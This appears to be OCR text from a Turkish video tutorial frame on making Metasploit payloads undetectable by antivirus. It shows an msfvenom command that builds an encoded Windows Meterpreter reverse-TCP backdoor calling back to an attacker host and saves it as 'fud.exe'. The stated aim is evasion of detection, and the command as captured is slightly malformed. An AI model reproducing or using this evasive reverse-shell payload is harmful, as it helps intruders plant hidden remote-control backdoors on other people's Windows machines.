 Uygulamalar
Yerler
Uçbirim
Sal 18:14
1
00:00:54
txt & resim
*(Başlıksız)
Dosya Düzenle Ara Seçenekler Yardım
MSFvenom ile oluşturduğumuz Payload'ları UD yapmayı göstereceğim.
İlk önce bir payload oluşturalım.
Sonrasında oluşturduğumuz Payload'ı taratalım.
root@kali: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.4 LPORT=1881 raw -e x86/shikata_ga_nai -i 5 -o fud.exe